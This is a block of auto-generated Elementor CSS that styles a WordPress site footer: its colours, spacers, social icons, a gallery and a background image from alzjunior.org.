.elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2d4073;}.elementor-1177 .elementor-element.elementor-element-aab501c .elementor-repeater-item-3c2c191{top:-205px;left:8%;z-index:0;}.elementor-1177 .elementor-element.elementor-element-edc9a9a{--spacer-size:30px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-1177 .elementor-element.elementor-element-4bbb608{text-align:left;}.elementor-1177 .elementor-element.elementor-element-d271e0b{--spacer-size:10px;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1177 .elementor-element.elementor-element-fba0f4c > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1177 .elementor-element.elementor-element-fba0f4c{color:#FFFFFF;}.elementor-1177 .elementor-element.elementor-element-113ece5 .elementor-repeater-item-9cf59f2.elementor-social-icon{background-color:#3f88db;}.elementor-1177 .elementor-element.elementor-element-113ece5 .elementor-repeater-item-9cf59f2.elementor-social-icon i{color:#ffffff;}.elementor-1177 .elementor-element.elementor-element-113ece5 .elementor-repeater-item-9cf59f2.elementor-social-icon svg{fill:#ffffff;}.elementor-1177 .elementor-element.elementor-element-113ece5 .elementor-repeater-item-fb42abf.elementor-social-icon{background-color:#C83C8F;}.elementor-1177 .elementor-element.elementor-element-113ece5 .elementor-repeater-item-fb42abf.elementor-social-icon i{color:#ffffff;}.elementor-1177 .elementor-element.elementor-element-113ece5 .elementor-repeater-item-fb42abf.elementor-social-icon svg{fill:#ffffff;}.elementor-1177 .elementor-element.elementor-element-113ece5 .elementor-repeater-item-9d03b2d.elementor-social-icon{background-color:#E62A2A;}.elementor-1177 .elementor-element.elementor-element-113ece5 .elementor-repeater-item-9d03b2d.elementor-social-icon i{color:#ffffff;}.elementor-1177 .elementor-element.elementor-element-113ece5 .elementor-repeater-item-9d03b2d.elementor-social-icon svg{fill:#ffffff;}.elementor-1177 .elementor-element.elementor-element-113ece5{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-1177 .elementor-element.elementor-element-113ece5 .elementor-widget-container{text-align:left;}.elementor-1177 .elementor-element.elementor-element-113ece5 .elementor-social-icon{--icon-padding:0.594em;border-style:solid;}.elementor-1177 .elementor-element.elementor-element-8e941f2{color:#FFFFFF;}.elementor-1177 .elementor-element.elementor-element-13a1693{--spacer-size:76px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-1177 .elementor-element.elementor-element-8c57e47 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1177 .elementor-element.elementor-element-8c57e47 .elementor-heading-title{font-size:28px;color:#ffffff;}.elementor-1177 .elementor-element.elementor-element-a9f8b3a{--spacer-size:7px;}.elementor-1177 .elementor-element.elementor-element-0201954 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1177 .elementor-element.elementor-element-0201954{color:#FFFFFF;}.elementor-1177 .elementor-element.elementor-element-2144b9b{--spacer-size:76px;}.elementor-1177 .elementor-element.elementor-element-c0d0781 .elementor-heading-title{font-size:28px;color:#ffffff;}.elementor-1177 .elementor-element.elementor-element-15bd020 .gallery-item{padding:0 15px 15px 0;}.elementor-1177 .elementor-element.elementor-element-15bd020 .gallery{margin:0 -15px -15px 0;}.elementor-1177 .elementor-element.elementor-element-15bd020 .gallery-item .gallery-caption{text-align:center;}.elementor-1177 .elementor-element.elementor-element-846fab7{--spacer-size:12px;}.elementor-1177 .elementor-element.elementor-element-aab501c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 35px 0px;}.elementor-1177 .elementor-element.elementor-element-aab501c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1177 .elementor-element.elementor-element-2ab13f4:not(.elementor-motion-effects-element-type-background), .elementor-1177 .elementor-element.elementor-element-2ab13f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.alzjunior.org/wp-content/uploads/2019/08/footer_bg_3.jpg");background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-1177 .elementor-element.elementor-element-2ab13f4 > .elementor-container{min-height:127px;}.elementor-1177 .elementor-element.elementor-element-2ab13f4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1177 .elementor-element.elementor-element-2ab13f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1177 .elementor-element.elementor-element-331bc3e > .elementor-widget-container{padding:38px 0px 0px 0px;}.elementor-1177 .elementor-element.elementor-element-331bc3e{color:#b1bee0;}@media(max-width:1024px){.elementor-1177 .elementor-element.elementor-element-f15a590 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}}@media(max-width:1024px) and (min-width:768px){.elementor-1177 .elementor-element.elementor-element-f15a590{width:50%;}.elementor-1177 .elementor-element.elementor-element-6238b4a{width:50%;}.elementor-1177 .elementor-element.elementor-element-5e77713{width:50%;}}